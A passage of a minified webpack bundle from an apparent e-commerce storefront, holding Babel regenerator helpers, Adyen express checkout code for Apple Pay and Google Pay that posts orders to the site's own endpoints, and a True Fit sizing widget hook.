u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(96),d=r(97),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.getPaymentMethods,m=d.createTemporaryBasket,b=r(94).APPLE_PAY;function g(t,e){return{addressBook:{addresses:{},preferredAddress:{address1:t.addressLines[0],address2:t.addressLines.length>1?t.addressLines[1]:null,city:t.locality,countryCode:{displayValue:t.country,value:t.countryCode},firstName:t.givenName,lastName:t.familyName,ID:t.emailAddress,postalCode:t.postalCode,stateCode:t.administrativeArea}},billingAddressDetails:{address1:e.addressLines[0],address2:e.addressLines.length>1?e.addressLines[1]:null,city:e.locality,countryCode:{displayValue:e.country,value:e.countryCode},firstName:e.givenName,lastName:e.familyName,postalCode:e.postalCode,stateCode:e.administrativeArea},customer:{},profile:{firstName:t.givenName,lastName:t.familyName,email:t.emailAddress,phone:t.phoneNumber}}}function w(t,e){var r,n,o,i,a,u,s;e(),document.querySelector("#result").value=JSON.stringify({pspReference:null===(r=t.fullResponse)||void 0===r?void 0:r.pspReference,resultCode:null===(n=t.fullResponse)||void 0===n?void 0:n.resultCode,paymentMethod:null!==(o=t.fullResponse)&&void 0!==o&&o.paymentMethod?t.fullResponse.paymentMethod:null===(i=t.fullResponse)||void 0===i||null===(a=i.additionalData)||void 0===a?void 0:a.paymentMethod,donationToken:null===(u=t.fullResponse)||void 0===u?void 0:u.donationToken,amount:null===(s=t.fullResponse)||void 0===s?void 0:s.amount}),document.querySelector("#showConfirmationForm").submit()}function O(t){t(),document.querySelector("#result").value=JSON.stringify({error:!0}),document.querySelector("#showConfirmationForm").submit()}function S(t,e,r){"Authorised"===t.resultCode?w(t,e):O(r)}function x(t,r,n){return e.ajax({url:window.paymentFromComponentURL,type:"post",data:{data:JSON.stringify(t),paymentMethod:b,csrf_token:e("#adyen-token").val()},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(t),S(e,r,n)}}).fail((function(){n()}))}function E(t,e){return A.apply(this,arguments)}function A(){return(A=c(u().mark((function t(r,n){var o,i,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:o,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}).fail((function(){return n()})));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t,r){var n={paymentMethodType:b,isExpressPdp:window.isExpressPdp};return t&&(n.address={city:t.locality,country:t.country,countryCode:t.countryCode,stateCode:t.administrativeArea,postalCode:t.postalCode}),e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}).fail((function(){r&&r()}))}function _(t){return j.apply(this,arguments)}function j(){return(j=c(u().mark((function t(e){var r;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function k(t){return L.apply(this,arguments)}function L(){return(L=c(u().mark((function t(e){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",l.create(b,e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function C(t,e,r,n,o){return N.apply(this,arguments)}function N(){return(N=c(u().mark((function t(e,r,n,o,a){var s,c,l,f,p;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,s=n.payment.shippingContact,c=n.payment.billingContact,l=g(s,c),f={paymentMethod:{type:b,applePayToken:n.payment.token.paymentData},paymentType:"express"},p=function(){var t=o*Math.pow(10,parseInt(window.digitsNumber,10)),r={newTotal:{type:"final",label:a,amount:"".concat(Math.round(t))}};e(r)},t.next=8,x(i(i({},f),{},{customer:l,isExpressPdp:window.isExpressPdp}),p,r);case 8:t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})))).apply(this,arguments)}function T(t,e,r,n,o,i){return D.apply(this,arguments)}function D(){return(D=c(u().mark((function t(e,r,n,o,i,a){var s,c,l,p,d,h;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c=n.shippingMethod,l=a||(null===(s=f)||void 0===s?void 0:s.shippingMethods),p=l.find((function(t){return t.ID===c.identifier})),t.next=5,E(p,r);case 5:null!=(d=t.sent)&&d.grandTotalAmount?(o.amount={value:d.grandTotalAmount.value,currency:d.grandTotalAmount.currency},h={newTotal:{type:"final",label:i,amount:d.grandTotalAmount.value}},e(h)):r();case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e,r,n){return M.apply(this,arguments)}function M(){return(M=c(u().mark((function t(e,r,n,o){var i,a,s,c,l,p,d;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return s=n.shippingContact,t.next=3,P(s,r);case 3:if(f=t.sent,null===(i=f)||void 0===i||null===(a=i.shippingMethods)||void 0===a||!a.length){t.next=12;break}return c=f.shippingMethods[0],t.next=8,E(c,r);case 8:null!=(l=t.sent)&&l.grandTotalAmount?(p=f.shippingMethods.map((function(t){return{label:t.displayName,detail:t.description,identifier:t.ID,amount:"".concat(t.shippingCost.value)}})),d={newShippingMethods:p,newTotal:{type:"final",label:o,amount:l.grandTotalAmount.value}},e(d)):r(),t.next=13;break;case 12:r();case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(u().mark((function t(e,r){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,_(e).then(c(u().mark((function t(){var r,n,o,i,a,s,l;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:return o=n.configuration,i={showPayButton:!0,isExpress:!0,configuration:o,amount:JSON.parse(window.basketAmount),requiredShippingContactFields:["postalAddress","email","phone"],requiredBillingContactFields:["postalAddress","phone"],onAuthorized:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,C(e,r,n,i.amount.value,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onSubmit:function(){},onClick:function(){var t=c(u().mark((function t(e,r){var n,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!window.isExpressPdp){t.next=7;break}return t.next=3,m();case 3:null!=(n=t.sent)&&n.temporaryBasketCreated?(i.amount={value:n.amount.value,currency:n.amount.currency},a={newTotal:{type:"final",label:o.merchantName,amount:n.amount.value}},e(a)):r(),t.next=8;break;case 7:e();case 8:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),onShippingMethodSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,T(e,r,n,i,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onShippingContactSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,I(e,r,n,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}()},a=document.getElementsByClassName(b),t.next=10,k(i);case 10:return s=t.sent,t.next=13,s.isAvailable();case 13:if(t.sent)for(l=0;l<a.length;l+=1)s.mount(a[l]);y(b),h();case 17:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={handleAuthorised:w,handleError:O,handleApplePayResponse:S,callPaymentFromComponent:x,formatCustomerObject:g,init:function(t,e){return R.apply(this,arguments)},selectShippingMethod:E,getShippingMethod:P,getPaymentMethods:v,initializeCheckout:_,createApplePayButton:k,onAuthorized:C,onShippingMethodSelected:T,onShippingContactSelected:I}}).call(this,r(0))},139:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(){o=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(o,a,u,s){var c=d(t[o],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var o;a(this,"_invoke",{value:function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function r(){for(;++o<e.length;)if(i.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(96),d=r(97),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.createTemporaryBasket,m=r(94),b=m.GOOGLE_PAY,g=m.PAY_WITH_GOOGLE,w=m.GOOGLE_PAY_CALLBACK_TRIGGERS;function O(t){var e=t.shippingAddress,r=t.paymentMethodData.info.billingAddress,n=t.shippingAddress.name.split(" "),o=n[0],i=n.length>1?n.slice(1).join(" "):"";return{addressBook:{addresses:{},preferredAddress:{address1:e.address1,address2:e.address2?e.address2:null,city:e.locality,countryCode:{displayValue:e.countryCode,value:e.countryCode},firstName:o,lastName:i,ID:t.email,postalCode:e.postalCode,stateCode:e.administrativeArea}},billingAddressDetails:{address1:r.address1,address2:r.address2?r.address2:null,city:r.locality,countryCode:{displayValue:r.countryCode,value:r.countryCode},firstName:o,lastName:i,postalCode:r.postalCode,stateCode:r.administrativeArea},customer:{},profile:{firstName:o,lastName:i,email:t.email,phone:e.phoneNumber}}}function S(t){return x.apply(this,arguments)}function x(){return(x=c(o().mark((function t(r){var n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={paymentMethodType:b,isExpressPdp:window.isExpressPdp},r&&(n.address={city:r.locality,country:r.country,countryCode:r.countryCode,stateCode:r.administrativeArea,postalCode:r.postalCode}),t.abrupt("return",e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function E(t){return A.apply(this,arguments)}function A(){return(A=c(o().mark((function t(r){var n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:n,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t){var e,r,n;return{countryCode:null==t||null===(e=t.locale)||void 0===e?void 0:e.slice(-2),currencyCode:null==t||null===(r=t.grandTotalAmount)||void 0===r?void 0:r.currency,totalPriceStatus:"FINAL",totalPriceLabel:"Total",totalPrice:"".concat(null==t||null===(n=t.grandTotalAmount)||void 0===n?void 0:n.value)}}function _(t,e){return{defaultSelectedOptionId:t.ID,shippingOptions:e.shippingMethods.map((function(t){return{label:t.displayName,description:t.description,id:t.ID}}))}}function j(t){var r,n,o,i,a,u,s,c,l,f;document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({pspReference:null===(o=t.fullResponse)||void 0===o?void 0:o.pspReference,resultCode:null===(i=t.fullResponse)||void 0===i?void 0:i.resultCode,paymentMethod:null!==(a=t.fullResponse)&&void 0!==a&&a.paymentMethod?t.fullResponse.paymentMethod:null===(u=t.fullResponse)||void 0===u||null===(s=u.additionalData)||void 0===s?void 0:s.paymentMethod,donationToken:null===(c=t.fullResponse)||void 0===c?void 0:c.donationToken,amount:null===(l=t.fullResponse)||void 0===l?void 0:l.amount}));(null===(r=document.querySelector("#showConfirmationForm"))||void 0===r||r.submit(),null!==(n=e)&&void 0!==n&&n.spinner)&&(null===(f=e.spinner())||void 0===f||f.stop())}function k(){var t,r,n;(document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({error:!0})),null===(t=document.querySelector("#showConfirmationForm"))||void 0===t||t.submit(),null!==(r=e)&&void 0!==r&&r.spinner)&&(e.spinner().stop&&(null===(n=e.spinner())||void 0===n||n.stop()))}function L(t){e.spinner().start(),e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(t),paymentMethod:b},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(a(a({},t),e)),function(t){"Authorised"===t.resultCode?j(t):k()}(e)}})}function C(t){return N.apply(this,arguments)}function N(){return(N=c(o().mark((function t(e){var r;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function T(t){return D.apply(this,arguments)}function D(){return(D=c(o().mark((function t(e){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:if(null==(n=t.sent)||null===(r=n.shippingMethods)||void 0===r||!r.length){t.next=10;break}return i=n.shippingMethods[0],t.next=7,E(i);case 7:if(null==(a=t.sent)||!a.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newShippingOptionParameters:_(i,n),newTransactionInfo:P(a)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e){return M.apply(this,arguments)}function M(){return(M=c(o().mark((function t(e,r){var n,i,a,u;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:return n=t.sent,i=null==n?void 0:n.shippingMethods,a=i.find((function(t){return t.ID===r.id})),t.next=7,E(a);case 7:if(null==(u=t.sent)||!u.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newTransactionInfo:P(u)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_OPTION"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(o().mark((function t(e,r){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,C(e).then(c(o().mark((function t(){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b||t.type===g}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:i=n.configuration,a={showPayButton:!0,buttonType:"buy",environment:window.environment,emailRequired:!0,shippingAddressRequired:!0,shippingOptionRequired:!0,shippingAddressParameters:{phoneNumberRequired:!0},billingAddressRequired:!0,billingAddressParameters:{format:"FULL",phoneNumberRequired:!0},gatewayMerchantId:window.merchantAccount,configuration:i,callbackIntents:["SHIPPING_ADDRESS","SHIPPING_OPTION"],amount:JSON.parse(window.basketAmount),onAuthorized:function(){var t=c(o().mark((function t(e){var r,n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=f.data,n=O(e),L({paymentMethod:{type:b,googlePayToken:r.paymentMethod.googlePayToken},paymentType:"express",customer:n,isExpressPdp:window.isExpressPdp});case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),onSubmit:function(){var t=c(o().mark((function t(){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),paymentDataCallbacks:{onPaymentDataChanged:function(t){return c(o().mark((function e(){var r,n,i,a;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.callbackTrigger,n=t.shippingAddress,i=t.shippingOptionData,a={},r!==w.INITIALIZE){e.next=9;break}if(!window.isExpressPdp){e.next=6;break}return e.next=6,v();case 6:return e.next=8,T(n);case 8:a=e.sent;case 9:if(r!==w.SHIPPING_ADDRESS){e.next=13;break}return e.next=12,T(n);case 12:a=e.sent;case 13:if(r!==w.SHIPPING_OPTION){e.next=17;break}return e.next=16,I(n,i);case 16:a=e.sent;case 17:return e.abrupt("return",new Promise((function(t){t(a)})));case 18:case"end":return e.stop()}}),e)})))()}}},(f=l.create(b,a)).mount(".googlepay"),y(b),h();case 11:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(t,e){return R.apply(this,arguments)},formatCustomerObject:O,getTransactionInfo:P,getShippingOptionsParameters:_,onShippingAddressChange:T,onShippingOptionChange:I,getShippingMethods:S,selectShippingMethod:E,handleAuthorised:j,handleError:k,paymentFromComponent:L}}).call(this,r(0))},167:function(t,e,r){"use strict";r.r(e);var n=r(0),o=r.n(n),i=r(3),a=r(35),u=()=>{o()("body").on("product:afterAttributeSelect",(t,e)=>{var{product:r}=e.data,n=t.delegateTarget.classList.contains("modal-open"),o=document.querySelector(n?".quick-view-dialog":".product-detail");if(o){var i=o.querySelector(".tfc-fitrec-product");i&&r&&r.trueFitData&&r.trueFitData.applicable&&(i.setAttribute("data-styleid",r.trueFitData.productID),i.setAttribute("data-colorid",r.trueFitData.colorID),i.setAttribute("data-availablesizes",r.trueFitData.sizes),void 0!==window.tfcapi&&window.tfcapi("calculate"))}})},s=r(36),c=r(101),l=r(137),f=r(42),p=r(37),d=r(33);o()(document).ready(()=>{Object(i.a)(p.a),Object(i.a)(f.a),Object(i.a)(d.default)}),o()(document).ready(()=>{Object(i.a)(l)}),o()(document).ready(()=>{Object(i.a)(c.a)}),o()(document).ready(()=>{Object(i.a)(s.a)});var h=()=>{void 0!==window.tfcapi&&(window.tfcapi("event","tfc-fitrec-product","autoSizeSelect",t=>{var e=document.querySelector("#attr-size");e&&e.setAttribute("data-truefit-size",t.size)}),window.tfcapi("event","tfc-fitrec-product","widgetResult",t=>{if(document.querySelector(".ds-product-detail")&&document.querySelector(".tfc-fitrec-product")){var e=document.querySelector(".tfc-fitrec-product").dataset.styleid;t[e]&&t[e].isWidgetVisible&&(document.querySelector(".ds-buttons__container").classList.contains("ds-pad-top-8")||document.querySelector(".ds-buttons__container").classList.add("ds-pad-top-8","ds-pad-top-9-md"),document.querySelector(".truefit-button").classList.remove("d-none"))}}))};o()(document).ready(()=>{Object(i.a)(u),Object(i.a)(h)}),o()(document).ready(()=>{Object(i.a)(a)})},93:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o,i,a,u,s,c,l,f,p,d,h,y,v,m;function b(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function g(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?b(Object(r),!0).forEach((function(e){S(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):b(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function 